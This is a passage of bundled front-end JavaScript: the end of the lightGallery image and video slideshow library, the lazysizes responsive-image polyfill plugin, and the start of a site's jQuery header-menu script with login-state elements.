        for (var i = 1; i <= this.settings.preload && !(t - i < 0); i++) this.loadContent(t - i, !1);
      }, s.prototype.getDummyImgStyles = function (t) {
        return t ? 'width:' + t.width + 'px;\n                margin-left: -' + t.width / 2 + 'px;\n                margin-top: -' + t.height / 2 + 'px;\n                height:' + t.height + 'px' : '';
      }, s.prototype.getVideoContStyle = function (t) {
        return t ? 'width:' + t.width + 'px;\n                height:' + t.height + 'px' : '';
      }, s.prototype.getDummyImageContent = function (t, e, s) {
        var n;
        if (this.settings.dynamic || (n = i(this.items).eq(e)), n) {
          var o = void 0;
          if (!(o = this.settings.exThumbImage ? n.attr(this.settings.exThumbImage) : n.find('img').first().attr('src'))) return '';
          var r = '<img ' + s + ' style="' + this.getDummyImgStyles(this.currentImageSize) + '" class="lg-dummy-img" src="' + o + '" />';
          return t.addClass('lg-first-slide'), this.outer.addClass('lg-first-slide-loading'), r;
        }
        return '';
      }, s.prototype.setImgMarkup = function (t, e, i) {
        var s = this.galleryItems[i],
          n = s.alt,
          o = s.srcset,
          r = s.sizes,
          l = s.sources,
          g = n ? 'alt="' + n + '"' : '',
          d = '<picture class="lg-img-wrap"> ' + (!this.lGalleryOn && this.zoomFromOrigin && this.currentImageSize ? this.getDummyImageContent(e, i, g) : a(i, t, g, o, r, l)) + '</picture>';
        e.prepend(d);
      }, s.prototype.onLgObjectLoad = function (t, e, i, s, n) {
        var o = this;
        n && this.LGel.trigger(x, {
          index: e,
          delay: i || 0
        }), t.find('.lg-object').first().on('load.lg', function () {
          o.handleLgObjectLoad(t, e, i, s, n);
        }), setTimeout(function () {
          t.find('.lg-object').first().on('error.lg', function () {
            t.addClass('lg-complete lg-complete_'), t.html('<span class="lg-error-msg">Oops... Failed to load content...</span>');
          });
        }, s);
      }, s.prototype.handleLgObjectLoad = function (t, e, i, s, n) {
        var o = this;
        setTimeout(function () {
          t.addClass('lg-complete lg-complete_'), n || o.LGel.trigger(x, {
            index: e,
            delay: i || 0
          });
        }, s);
      }, s.prototype.isVideo = function (t, e) {
        if (!t) return this.galleryItems[e].video ? {
          html5: !0
        } : void console.error('lightGallery :- data-src is not provided on slide item ' + (e + 1) + '. Please make sure the selector property is properly configured. More info - https://www.lightgalleryjs.com/demos/html-markup/');
        var i = t.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com|be-nocookie\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),
          s = t.match(/\/\/(?:www\.)?(?:player\.)?vimeo.com\/(?:video\/)?([0-9a-z\-_]+)/i),
          n = t.match(/https?:\/\/(.+)?(wistia\.com|wi\.st)\/(medias|embed)\/([0-9a-z\-_]+)(.*)/);
        return i ? {
          youtube: i
        } : s ? {
          vimeo: s
        } : n ? {
          wistia: n
        } : void 0;
      }, s.prototype.addSlideVideoInfo = function (t) {
        var e = this;
        t.forEach(function (t, i) {
          t.__slideVideoInfo = e.isVideo(t.src, i);
        });
      }, s.prototype.loadContent = function (t, e) {
        var s = this,
          n = this.galleryItems[t],
          r = i(this.getSlideItemId(t)),
          c = n.poster,
          u = n.srcset,
          m = n.sizes,
          f = n.sources,
          y = n.src,
          b = n.video,
          C = b && 'string' == typeof b ? JSON.parse(b) : b;
        if (n.responsive) {
          var I = n.responsive.split(',');
          y = g(I) || y;
        }
        var w = n.__slideVideoInfo,
          x = '',
          S = !!n.iframe;
        if (!r.hasClass('lg-loaded')) {
          if (w) {
            var T = this.mediaContainerPosition,
              E = T.top,
              O = T.bottom,
              L = o(this.items[t], this.outer, E + O, w && this.settings.videoMaxSize);
            x = this.getVideoContStyle(L);
          }
          if (S) {
            var D = l(this.settings.iframeWidth, this.settings.iframeHeight, y, n.iframeTitle);
            r.prepend(D);
          } else if (c) {
            var z = '',
              G = !this.lGalleryOn,
              M = !this.lGalleryOn && this.zoomFromOrigin && this.currentImageSize;
            M && (z = this.getDummyImageContent(r, t, ''));
            D = h(c, z || '', x, w);
            r.prepend(D);
            var k = (M ? this.settings.startAnimationDuration : this.settings.backdropDuration) + 100;
            setTimeout(function () {
              s.LGel.trigger(v, {
                index: t,
                src: y,
                html5Video: C,
                hasPoster: !0,
                isFirstSlide: G
              });
            }, k);
          } else if (w) {
            D = '<div class="lg-video-cont " style="' + x + '"></div>';
            r.prepend(D), this.LGel.trigger(v, {
              index: t,
              src: y,
              html5Video: C,
              hasPoster: !1
            });
          } else if (this.setImgMarkup(y, r, t), u || f) {
            var A = r.find('.lg-object');
            this.initPictureFill(A);
          }
          this.LGel.trigger(p, {
            index: t
          }), this.lGalleryOn && '.lg-item' === this.settings.appendSubHtmlTo && this.addHtml(t);
        }
        var B = 0,
          P = 0;
        this.lGalleryOn || (P = this.zoomFromOrigin && this.currentImageSize ? this.settings.startAnimationDuration + 10 : this.settings.backdropDuration + 10), P && !i(document.body).hasClass('lg-from-hash') && (B = P), !this.lGalleryOn && this.zoomFromOrigin && this.currentImageSize && (setTimeout(function () {
          r.removeClass('lg-start-end-progress lg-start-progress').removeAttr('style');
        }, this.settings.startAnimationDuration + 100), r.hasClass('lg-loaded') || setTimeout(function () {
          if (r.find('.lg-img-wrap').append(a(t, y, '', u, m, n.sources)), u || f) {
            var e = r.find('.lg-object');
            s.initPictureFill(e);
          }
          s.onLgObjectLoad(r, t, P, B, !0);
          var i = r.find('.lg-object').first();
          d(i.get()) ? s.loadContentOnLoad(t, r, B) : i.on('load.lg error.lg', function () {
            s.loadContentOnLoad(t, r, B);
          });
        }, this.settings.startAnimationDuration + 100)), r.addClass('lg-loaded'), this.onLgObjectLoad(r, t, P, B, !1), w && w.html5 && !c && r.addClass('lg-complete lg-complete_'), this.zoomFromOrigin && this.currentImageSize || !r.hasClass('lg-complete_') || this.lGalleryOn || setTimeout(function () {
          r.addClass('lg-complete');
        }, this.settings.backdropDuration), this.lGalleryOn = !0, !0 === e && (r.hasClass('lg-complete_') ? this.preload(t) : r.find('.lg-object').first().on('load.lg error.lg', function () {
          s.preload(t);
        }));
      }, s.prototype.loadContentOnLoad = function (t, e, i) {
        var s = this;
        setTimeout(function () {
          e.find('.lg-dummy-img').remove(), e.removeClass('lg-first-slide'), s.outer.removeClass('lg-first-slide-loading'), s.isDummyImageRemoved = !0, s.preload(t);
        }, i + 300);
      }, s.prototype.getItemsToBeInsertedToDom = function (t, e, i) {
        var s = this;
        void 0 === i && (i = 0);
        var n = [],
          o = Math.max(i, 3);
        o = Math.min(o, this.galleryItems.length);
        var r = 'lg-item-' + this.lgId + '-' + e;
        if (this.galleryItems.length <= 3) return this.galleryItems.forEach(function (t, e) {
          n.push('lg-item-' + s.lgId + '-' + e);
        }), n;
        if (t < (this.galleryItems.length - 1) / 2) {
          for (var l = t; l > t - o / 2 && l >= 0; l--) n.push('lg-item-' + this.lgId + '-' + l);
          var a = n.length;
          for (l = 0; l < o - a; l++) n.push('lg-item-' + this.lgId + '-' + (t + l + 1));
        } else {
          for (l = t; l <= this.galleryItems.length - 1 && l < t + o / 2; l++) n.push('lg-item-' + this.lgId + '-' + l);
          for (a = n.length, l = 0; l < o - a; l++) n.push('lg-item-' + this.lgId + '-' + (t - l - 1));
        }
        return this.settings.loop && (t === this.galleryItems.length - 1 ? n.push('lg-item-' + this.lgId + '-0') : 0 === t && n.push('lg-item-' + this.lgId + '-' + (this.galleryItems.length - 1))), -1 === n.indexOf(r) && n.push('lg-item-' + this.lgId + '-' + e), n;
      }, s.prototype.organizeSlideItems = function (t, e) {
        var s = this,
          n = this.getItemsToBeInsertedToDom(t, e, this.settings.numberOfSlideItemsInDom);
        return n.forEach(function (t) {
          -1 === s.currentItemsInDom.indexOf(t) && s.$inner.append('<div id="' + t + '" class="lg-item"></div>');
        }), this.currentItemsInDom.forEach(function (t) {
          -1 === n.indexOf(t) && i('#' + t).remove();
        }), n;
      }, s.prototype.getPreviousSlideIndex = function () {
        var t = 0;
        try {
          var e = this.outer.find('.lg-current').first().attr('id');
          t = parseInt(e.split('-')[3]) || 0;
        } catch (e) {
          t = 0;
        }
        return t;
      }, s.prototype.setDownloadValue = function (t) {
        if (this.settings.download) {
          var e = this.galleryItems[t];
          if (!1 === e.downloadUrl || 'false' === e.downloadUrl) this.outer.addClass('lg-hide-download');else {
            var i = this.getElementById('lg-download');
            this.outer.removeClass('lg-hide-download'), i.attr('href', e.downloadUrl || e.src), e.download && i.attr('download', e.download);
          }
        }
      }, s.prototype.makeSlideAnimation = function (t, e, i) {
        var s = this;
        this.lGalleryOn && i.addClass('lg-slide-progress'), setTimeout(function () {
          s.outer.addClass('lg-no-trans'), s.outer.find('.lg-item').removeClass('lg-prev-slide lg-next-slide'), 'prev' === t ? (e.addClass('lg-prev-slide'), i.addClass('lg-next-slide')) : (e.addClass('lg-next-slide'), i.addClass('lg-prev-slide')), setTimeout(function () {
            s.outer.find('.lg-item').removeClass('lg-current'), e.addClass('lg-current'), s.outer.removeClass('lg-no-trans');
          }, 50);
        }, this.lGalleryOn ? this.settings.slideDelay : 0);
      }, s.prototype.slide = function (t, e, i, s) {
        var n = this,
          r = this.getPreviousSlideIndex();
        if (this.currentItemsInDom = this.organizeSlideItems(t, r), !this.lGalleryOn || r !== t) {
          var l = this.galleryItems.length;
          if (!this.lgBusy) {
            this.settings.counter && this.updateCurrentCounter(t);
            var a = this.getSlideItem(t),
              g = this.getSlideItem(r),
              d = this.galleryItems[t],
              h = d.__slideVideoInfo;
            if (this.outer.attr('data-lg-slide-type', this.getSlideType(d)), this.setDownloadValue(t), h) {
              var c = this.mediaContainerPosition,
                u = c.top,
                m = c.bottom,
                p = o(this.items[t], this.outer, u + m, h && this.settings.videoMaxSize);
              this.resizeVideoSlide(t, p);
            }
            if (this.LGel.trigger(S, {
              prevIndex: r,
              index: t,
              fromTouch: !!e,
              fromThumb: !!i
            }), this.lgBusy = !0, clearTimeout(this.hideBarTimeout), this.arrowDisable(t), s || (t < r ? s = 'prev' : t > r && (s = 'next')), e) {
              this.outer.find('.lg-item').removeClass('lg-prev-slide lg-current lg-next-slide');
              var f = void 0,
                v = void 0;
              l > 2 ? (f = t - 1, v = t + 1, (0 === t && r === l - 1 || t === l - 1 && 0 === r) && (v = 0, f = l - 1)) : (f = 0, v = 1), 'prev' === s ? this.getSlideItem(v).addClass('lg-next-slide') : this.getSlideItem(f).addClass('lg-prev-slide'), a.addClass('lg-current');
            } else this.makeSlideAnimation(s, a, g);
            this.lGalleryOn || this.loadContent(t, !0), setTimeout(function () {
              n.lGalleryOn && n.loadContent(t, !0), '.lg-item' !== n.settings.appendSubHtmlTo && n.addHtml(t);
            }, (this.lGalleryOn ? this.settings.speed + 50 : 50) + (e ? 0 : this.settings.slideDelay)), setTimeout(function () {
              n.lgBusy = !1, g.removeClass('lg-slide-progress'), n.LGel.trigger(T, {
                prevIndex: r,
                index: t,
                fromTouch: e,
                fromThumb: i
              });
            }, (this.lGalleryOn ? this.settings.speed + 100 : 100) + (e ? 0 : this.settings.slideDelay));
          }
          this.index = t;
        }
      }, s.prototype.updateCurrentCounter = function (t) {
        this.getElementById('lg-counter-current').html(t + 1 + '');
      }, s.prototype.updateCounterTotal = function () {
        this.getElementById('lg-counter-all').html(this.galleryItems.length + '');
      }, s.prototype.getSlideType = function (t) {
        return t.__slideVideoInfo ? 'video' : t.iframe ? 'iframe' : 'image';
      }, s.prototype.touchMove = function (t, e, i) {
        var s = e.pageX - t.pageX,
          n = e.pageY - t.pageY,
          o = !1;
        if (this.swipeDirection ? o = !0 : Math.abs(s) > 15 ? (this.swipeDirection = 'horizontal', o = !0) : Math.abs(n) > 15 && (this.swipeDirection = 'vertical', o = !0), o) {
          var r = this.getSlideItem(this.index);
          if ('horizontal' === this.swipeDirection) {
            null == i || i.preventDefault(), this.outer.addClass('lg-dragging'), this.setTranslate(r, s, 0);
            var l = r.get().offsetWidth,
              a = 15 * l / 100 - Math.abs(10 * s / 100);
            this.setTranslate(this.outer.find('.lg-prev-slide').first(), -l + s - a, 0), this.setTranslate(this.outer.find('.lg-next-slide').first(), l + s + a, 0);
          } else if ('vertical' === this.swipeDirection && this.settings.swipeToClose) {
            null == i || i.preventDefault(), this.$container.addClass('lg-dragging-vertical');
            var g = 1 - Math.abs(n) / window.innerHeight;
            this.$backdrop.css('opacity', g);
            var d = 1 - Math.abs(n) / (2 * window.innerWidth);
            this.setTranslate(r, 0, n, d, d), Math.abs(n) > 100 && this.outer.addClass('lg-hide-items').removeClass('lg-components-open');
          }
        }
      }, s.prototype.touchEnd = function (t, e, s) {
        var n,
          o = this;
        'lg-slide' !== this.settings.mode && this.outer.addClass('lg-slide'), setTimeout(function () {
          o.$container.removeClass('lg-dragging-vertical'), o.outer.removeClass('lg-dragging lg-hide-items').addClass('lg-components-open');
          var r = !0;
          if ('horizontal' === o.swipeDirection) {
            n = t.pageX - e.pageX;
            var l = Math.abs(t.pageX - e.pageX);
            n < 0 && l > o.settings.swipeThreshold ? (o.goToNextSlide(!0), r = !1) : n > 0 && l > o.settings.swipeThreshold && (o.goToPrevSlide(!0), r = !1);
          } else if ('vertical' === o.swipeDirection) {
            if (n = Math.abs(t.pageY - e.pageY), o.settings.closable && o.settings.swipeToClose && n > 100) return void o.closeGallery();
            o.$backdrop.css('opacity', 1);
          }
          if (o.outer.find('.lg-item').removeAttr('style'), r && Math.abs(t.pageX - e.pageX) < 5) {
            var a = i(s.target);
            o.isPosterElement(a) && o.LGel.trigger(E);
          }
          o.swipeDirection = void 0;
        }), setTimeout(function () {
          o.outer.hasClass('lg-dragging') || 'lg-slide' === o.settings.mode || o.outer.removeClass('lg-slide');
        }, this.settings.speed + 100);
      }, s.prototype.enableSwipe = function () {
        var t = this,
          e = {},
          s = {},
          n = !1,
          o = !1;
        this.settings.enableSwipe && (this.$inner.on('touchstart.lg', function (s) {
          t.dragOrSwipeEnabled = !0;
          var n = t.getSlideItem(t.index);
          !i(s.target).hasClass('lg-item') && !n.get().contains(s.target) || t.outer.hasClass('lg-zoomed') || t.lgBusy || 1 !== s.targetTouches.length || (o = !0, t.touchAction = 'swipe', t.manageSwipeClass(), e = {
            pageX: s.targetTouches[0].pageX,
            pageY: s.targetTouches[0].pageY
          });
        }), this.$inner.on('touchmove.lg', function (i) {
          o && 'swipe' === t.touchAction && 1 === i.targetTouches.length && (s = {
            pageX: i.targetTouches[0].pageX,
            pageY: i.targetTouches[0].pageY
          }, t.touchMove(e, s, i), n = !0);
        }), this.$inner.on('touchend.lg', function (r) {
          if ('swipe' === t.touchAction) {
            if (n) n = !1, t.touchEnd(s, e, r);else if (o) {
              var l = i(r.target);
              t.isPosterElement(l) && t.LGel.trigger(E);
            }
            t.touchAction = void 0, o = !1;
          }
        }));
      }, s.prototype.enableDrag = function () {
        var t = this,
          e = {},
          s = {},
          n = !1,
          o = !1;
        this.settings.enableDrag && (this.outer.on('mousedown.lg', function (s) {
          t.dragOrSwipeEnabled = !0;
          var o = t.getSlideItem(t.index);
          (i(s.target).hasClass('lg-item') || o.get().contains(s.target)) && (t.outer.hasClass('lg-zoomed') || t.lgBusy || (s.preventDefault(), t.lgBusy || (t.manageSwipeClass(), e = {
            pageX: s.pageX,
            pageY: s.pageY
          }, n = !0, t.outer.get().scrollLeft += 1, t.outer.get().scrollLeft -= 1, t.outer.removeClass('lg-grab').addClass('lg-grabbing'), t.LGel.trigger(O))));
        }), i(window).on('mousemove.lg.global' + this.lgId, function (i) {
          n && t.lgOpened && (o = !0, s = {
            pageX: i.pageX,
            pageY: i.pageY
          }, t.touchMove(e, s), t.LGel.trigger(L));
        }), i(window).on('mouseup.lg.global' + this.lgId, function (r) {
          if (t.lgOpened) {
            var l = i(r.target);
            o ? (o = !1, t.touchEnd(s, e, r), t.LGel.trigger(D)) : t.isPosterElement(l) && t.LGel.trigger(E), n && (n = !1, t.outer.removeClass('lg-grabbing').addClass('lg-grab'));
          }
        }));
      }, s.prototype.triggerPosterClick = function () {
        var t = this;
        this.$inner.on('click.lg', function (e) {
          !t.dragOrSwipeEnabled && t.isPosterElement(i(e.target)) && t.LGel.trigger(E);
        });
      }, s.prototype.manageSwipeClass = function () {
        var t = this.index + 1,
          e = this.index - 1;
        this.settings.loop && this.galleryItems.length > 2 && (0 === this.index ? e = this.galleryItems.length - 1 : this.index === this.galleryItems.length - 1 && (t = 0)), this.outer.find('.lg-item').removeClass('lg-next-slide lg-prev-slide'), e > -1 && this.getSlideItem(e).addClass('lg-prev-slide'), this.getSlideItem(t).addClass('lg-next-slide');
      }, s.prototype.goToNextSlide = function (t) {
        var e = this,
          i = this.settings.loop;
        t && this.galleryItems.length < 3 && (i = !1), this.lgBusy || (this.index + 1 < this.galleryItems.length ? (this.index++, this.LGel.trigger(z, {
          index: this.index
        }), this.slide(this.index, !!t, !1, 'next')) : i ? (this.index = 0, this.LGel.trigger(z, {
          index: this.index
        }), this.slide(this.index, !!t, !1, 'next')) : this.settings.slideEndAnimation && !t && (this.outer.addClass('lg-right-end'), setTimeout(function () {
          e.outer.removeClass('lg-right-end');
        }, 400)));
      }, s.prototype.goToPrevSlide = function (t) {
        var e = this,
          i = this.settings.loop;
        t && this.galleryItems.length < 3 && (i = !1), this.lgBusy || (this.index > 0 ? (this.index--, this.LGel.trigger(G, {
          index: this.index,
          fromTouch: t
        }), this.slide(this.index, !!t, !1, 'prev')) : i ? (this.index = this.galleryItems.length - 1, this.LGel.trigger(G, {
          index: this.index,
          fromTouch: t
        }), this.slide(this.index, !!t, !1, 'prev')) : this.settings.slideEndAnimation && !t && (this.outer.addClass('lg-left-end'), setTimeout(function () {
          e.outer.removeClass('lg-left-end');
        }, 400)));
      }, s.prototype.keyPress = function () {
        var t = this;
        i(window).on('keydown.lg.global' + this.lgId, function (e) {
          t.lgOpened && !0 === t.settings.escKey && 27 === e.keyCode && (e.preventDefault(), t.settings.allowMediaOverlap && t.outer.hasClass('lg-can-toggle') && t.outer.hasClass('lg-components-open') ? t.outer.removeClass('lg-components-open') : t.closeGallery()), t.lgOpened && t.galleryItems.length > 1 && (37 === e.keyCode && (e.preventDefault(), t.goToPrevSlide()), 39 === e.keyCode && (e.preventDefault(), t.goToNextSlide()));
        });
      }, s.prototype.arrow = function () {
        var t = this;
        this.getElementById('lg-prev').on('click.lg', function () {
          t.goToPrevSlide();
        }), this.getElementById('lg-next').on('click.lg', function () {
          t.goToNextSlide();
        });
      }, s.prototype.arrowDisable = function (t) {
        if (!this.settings.loop && this.settings.hideControlOnEnd) {
          var e = this.getElementById('lg-prev'),
            i = this.getElementById('lg-next');
          t + 1 === this.galleryItems.length ? i.attr('disabled', 'disabled').addClass('disabled') : i.removeAttr('disabled').removeClass('disabled'), 0 === t ? e.attr('disabled', 'disabled').addClass('disabled') : e.removeAttr('disabled').removeClass('disabled');
        }
      }, s.prototype.setTranslate = function (t, e, i, s, n) {
        void 0 === s && (s = 1), void 0 === n && (n = 1), t.css('transform', 'translate3d(' + e + 'px, ' + i + 'px, 0px) scale3d(' + s + ', ' + n + ', 1)');
      }, s.prototype.mousewheel = function () {
        var t = this;
        this.outer.on('mousewheel.lg', function (e) {
          !e.deltaY || t.galleryItems.length < 2 || (e.deltaY > 0 ? t.goToPrevSlide() : t.goToNextSlide(), e.preventDefault());
        });
      }, s.prototype.isSlideElement = function (t) {
        return t.hasClass('lg-outer') || t.hasClass('lg-item') || t.hasClass('lg-img-wrap');
      }, s.prototype.isPosterElement = function (t) {
        var e = this.getSlideItem(this.index).find('.lg-video-play-button').get();
        return t.hasClass('lg-video-poster') || t.hasClass('lg-video-play-button') || e && e.contains(t.get());
      }, s.prototype.toggleMaximize = function () {
        var t = this;
        this.getElementById('lg-maximize').on('click.lg', function () {
          t.$container.toggleClass('lg-inline'), t.refreshOnResize();
        });
      }, s.prototype.invalidateItems = function () {
        for (var t = 0; t < this.items.length; t++) {
          var e = i(this.items[t]);
          e.off('click.lgcustom-item-' + e.attr('data-lg-id'));
        }
      }, s.prototype.manageCloseGallery = function () {
        var t = this;
        if (this.settings.closable) {
          var e = !1;
          this.getElementById('lg-close').on('click.lg', function () {
            t.closeGallery();
          }), this.settings.closeOnTap && (this.outer.on('mousedown.lg', function (s) {
            var n = i(s.target);
            e = !!t.isSlideElement(n);
          }), this.outer.on('mousemove.lg', function () {
            e = !1;
          }), this.outer.on('mouseup.lg', function (s) {
            var n = i(s.target);
            t.isSlideElement(n) && e && (t.outer.hasClass('lg-dragging') || t.closeGallery());
          }));
        }
      }, s.prototype.closeGallery = function (t) {
        var e = this;
        if (!this.lgOpened || !this.settings.closable && !t) return 0;
        this.LGel.trigger(M), i(window).scrollTop(this.prevScrollTop);
        var s,
          n = this.items[this.index];
        if (this.zoomFromOrigin && n) {
          var l = this.mediaContainerPosition,
            a = l.top,
            g = l.bottom,
            d = o(n, this.outer, a + g, this.galleryItems[this.index].__slideVideoInfo && this.settings.videoMaxSize);
          s = r(n, this.outer, a, g, d);
        }
        this.zoomFromOrigin && s ? (this.outer.addClass('lg-closing lg-zoom-from-image'), this.getSlideItem(this.index).addClass('lg-start-end-progress').css('transition-duration', this.settings.startAnimationDuration + 'ms').css('transform', s)) : (this.outer.addClass('lg-hide-items'), this.outer.removeClass('lg-zoom-from-image')), this.destroyModules(), this.lGalleryOn = !1, this.isDummyImageRemoved = !1, this.zoomFromOrigin = this.settings.zoomFromOrigin, clearTimeout(this.hideBarTimeout), this.hideBarTimeout = !1, i('html').removeClass('lg-on'), this.outer.removeClass('lg-visible lg-components-open'), this.$backdrop.removeClass('in').css('opacity', 0);
        var h = this.zoomFromOrigin && s ? Math.max(this.settings.startAnimationDuration, this.settings.backdropDuration) : this.settings.backdropDuration;
        return this.$container.removeClass('lg-show-in'), setTimeout(function () {
          e.zoomFromOrigin && s && e.outer.removeClass('lg-zoom-from-image'), e.$container.removeClass('lg-show'), e.$backdrop.removeAttr('style').css('transition-duration', e.settings.backdropDuration + 'ms'), e.outer.removeClass('lg-closing ' + e.settings.startClass), e.getSlideItem(e.index).removeClass('lg-start-end-progress'), e.$inner.empty(), e.lgOpened && e.LGel.trigger(k, {
            instance: e
          }), e.outer.get() && e.outer.get().blur(), e.lgOpened = !1;
        }, h + 100), h + 100;
      }, s.prototype.initModules = function () {
        this.plugins.forEach(function (t) {
          try {
            t.init();
          } catch (t) {
            console.warn('lightGallery:- make sure lightGallery module is properly initiated');
          }
        });
      }, s.prototype.destroyModules = function (t) {
        this.plugins.forEach(function (e) {
          try {
            t ? e.destroy() : e.closeGallery && e.closeGallery();
          } catch (t) {
            console.warn('lightGallery:- make sure lightGallery module is properly destroyed');
          }
        });
      }, s.prototype.refresh = function (t) {
        this.settings.dynamic || this.invalidateItems(), this.galleryItems = t || this.getItems(), this.updateControls(), this.openGalleryOnItemClick(), this.LGel.trigger(b);
      }, s.prototype.updateControls = function () {
        this.addSlideVideoInfo(this.galleryItems), this.updateCounterTotal(), this.manageSingleSlideClassName();
      }, s.prototype.destroy = function () {
        var t = this,
          e = this.closeGallery(!0);
        return setTimeout(function () {
          t.destroyModules(!0), t.settings.dynamic || t.invalidateItems(), i(window).off('.lg.global' + t.lgId), t.LGel.off('.lg'), t.$container.remove();
        }, e), e;
      }, s;
    }();
  return function (t, e) {
    return new B(t, e);
  };
});
/**
 * /*! lazysizes - v5.3.0
 *
 * @format
 */

!function (e, t) {
  var _r;
  e && (_r = function r() {
    t(e.lazySizes), e.removeEventListener('lazyunveilread', _r, !0);
  }, t = t.bind(null, e, e.document), 'object' == typeof module && module.exports ? t(require('lazysizes')) : 'function' == typeof define && define.amd ? define(['lazysizes'], t) : e.lazySizes ? _r() : e.addEventListener('lazyunveilread', _r, !0));
}('undefined' != typeof window ? window : 0, function (d, n, p) {
  'use strict';

  var i,
    a,
    s,
    l,
    t,
    r,
    f,
    o,
    _c,
    _m,
    u,
    y = p.cfg,
    e = n.createElement('img'),
    g = 'sizes' in e && 'srcset' in e,
    h = /\s+\d+h/g,
    z = (a = /\s+(\d+)(w|h)\s+(\d+)(w|h)/, s = Array.prototype.forEach, function () {
      function r(e) {
        var t,
          r,
          i = e.getAttribute(y.srcsetAttr);
        i && (r = i.match(a)) && ((t = 'w' == r[2] ? r[1] / r[3] : r[3] / r[1]) && e.setAttribute('data-aspectratio', t), e.setAttribute(y.srcsetAttr, i.replace(h, '')));
      }
      function e(e) {
        var t;
        e.detail.instance == p && ((t = e.target.parentNode) && 'PICTURE' == t.nodeName && s.call(t.getElementsByTagName('source'), r), r(e.target));
      }
      function t() {
        i.currentSrc && n.removeEventListener('lazybeforeunveil', e);
      }
      var i = n.createElement('img');
      n.addEventListener('lazybeforeunveil', e), i.onload = t, i.onerror = t, i.srcset = 'data:,a 1w 1h', i.complete && t();
    });
  function v(e, t) {
    return e.w - t.w;
  }
  function w(e, t, r, i) {
    l.push({
      c: t,
      u: r,
      w: +i
    });
  }
  function b(e, t) {
    var r,
      i = e.getAttribute('srcset') || e.getAttribute(y.srcsetAttr);
    !i && t && (i = e._lazypolyfill ? e._lazypolyfill._set : e.getAttribute(y.srcAttr) || e.getAttribute('src')), e._lazypolyfill && e._lazypolyfill._set == i || (r = o(i || ''), t && e.parentNode && (r.isPicture = 'PICTURE' == e.parentNode.nodeName.toUpperCase(), r.isPicture && d.matchMedia && (p.aC(e, 'lazymatchmedia'), _c())), r._set = i, Object.defineProperty(e, '_lazypolyfill', {
      value: r,
      writable: !0
    }));
  }
  function A(e) {
    var t,
      r,
      i,
      n,
      a,
      s,
      l,
      o,
      c,
      u = e;
    if (b(u, !0), (n = u._lazypolyfill).isPicture) for (r = 0, i = (t = e.parentNode.getElementsByTagName('source')).length; r < i; r++) if (y.supportsType(t[r].getAttribute('type'), e) && _m(t[r].getAttribute('media'))) {
      u = t[r], b(u), n = u._lazypolyfill;
      break;
    }
    return 1 < n.length ? (s = u.getAttribute('sizes') || '', s = f.test(s) && parseInt(s, 10) || p.gW(e, e.parentNode), n.d = (l = e, o = d.devicePixelRatio || 1, c = p.getX && p.getX(l), Math.min(c || o, 2.5, o)), !n.src || !n.w || n.w < s ? (n.w = s, a = function (e) {
      for (var t, r, i = e.length, n = e[i - 1], a = 0; a < i; a++) if ((n = e[a]).d = n.w / e.w, n.d >= e.d) {
        !n.cached && (t = e[a - 1]) && t.d > e.d - 0.13 * Math.pow(e.d, 2.2) && (r = Math.pow(t.d - 0.6, 1.6), t.cached && (t.d += 0.15 * r), t.d + (n.d - e.d) * r > e.d && (n = t));
        break;
      }
      return n;
    }(n.sort(v)), n.src = a) : a = n.src) : a = n[0], a;
  }
  function E(e) {
    var t;
    g && e.parentNode && 'PICTURE' != e.parentNode.nodeName.toUpperCase() || (t = A(e)) && t.u && e._lazypolyfill.cur != t.u && (e._lazypolyfill.cur = t.u, t.cached = !0, e.setAttribute(y.srcAttr, t.u), e.setAttribute('src', t.u));
  }
  y.supportsType || (y.supportsType = function (e) {
    return !e;
  }), d.HTMLPictureElement && g ? !p.hasHDescriptorFix && n.msElementsFromPoint && (p.hasHDescriptorFix = !0, z()) : d.picturefill || y.pf || (y.pf = function (e) {
    var t, r;
    if (!d.picturefill) for (t = 0, r = e.elements.length; t < r; t++) i(e.elements[t]);
  }, f = /^\s*\d+\.*\d*px\s*$/, t = /(([^,\s].[^\s]+)\s+(\d+)w)/g, r = /\s/, _c = function c() {
    var e, r;
    function t() {
      for (var e = 0, t = r.length; e < t; e++) i(r[e]);
    }
    _c.init || (_c.init = !0, addEventListener('resize', (r = n.getElementsByClassName('lazymatchmedia'), function () {
      clearTimeout(e), e = setTimeout(t, 66);
    })));
  }, _m = function m(e) {
    return d.matchMedia ? (_m = function m(e) {
      return !e || (matchMedia(e) || {}).matches;
    })(e) : !e;
  }, E.parse = o = function o(e) {
    return l = [], (e = e.trim()).replace(h, '').replace(t, w), l.length || !e || r.test(e) || l.push({
      c: e,
      u: e,
      w: 99
    }), l;
  }, i = E, y.loadedClass && y.loadingClass && (u = [], ['img[sizes$="px"][srcset].', 'picture > img:not([srcset]).'].forEach(function (e) {
    u.push(e + y.loadedClass), u.push(e + y.loadingClass);
  }), y.pf({
    elements: n.querySelectorAll(u.join(', '))
  })));
});
/** @format */
jQuery(function ($) {
  //
  // Header Menu
  //
  var $body = $('body');
  var menuToggle = $('#c-menu__toggle');
  var menuLabel = $('#c-menu__toggle-label');
  var hamburger = $('.hamburger-box');
  var html = document.documentElement;
  var $eleventLoggedIn = $('.elevent-logged-in');
  var $eleventLoggedOut = $('.elevent-logged-out');
  var $eleventMyVIFFLoggedIn = $('.elevent-my-viff__logged-in');
  var $eleventMyVIFFLoggedOut = $('.elevent-my-viff__logged-out');

  // Returns a function, that, as long as it continues to be invoked, will not
  // be triggered. The function will be called after it stops being called for
  // N milliseconds. If `immediate` is passed, trigger the function on the
  // leading edge, instead of the trailing.
  function debounce(func, wait, immediate) {
    var timeout;
    return function () {
      var context = this,
        args = arguments;
      var later = function later() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
  ;
  var getWindowScroll = debounce(function () {
    document.documentElement.style.setProperty('--scroll-y', window.scrollY + "px");
  }, 10);
  window.addEventListener('scroll', getWindowScroll);
  var mainMenuShown = false;
  menuToggle.click(function (e) {
    e.preventDefault();
    if (mainMenuShown) {
      closeMainMenu();
    } else {
      openMainMenu();
    }
    mainMenuShown = !mainMenuShown;
  });
  function openMainMenu() {
    $body.toggleClass('state--nav-open state--nav-closed');
    hamburger.addClass('is-active');
    menuToggle.attr('aria-expanded', 'true');
    menuLabel.text('Close');
    // Get current scroll position
    var scrollY = document.documentElement.style.getPropertyValue('--scroll-y');
    var body = document.body;
    body.style.position = 'fixed';
    body.style.top = "-" + scrollY;
  }
  function closeMainMenu() {
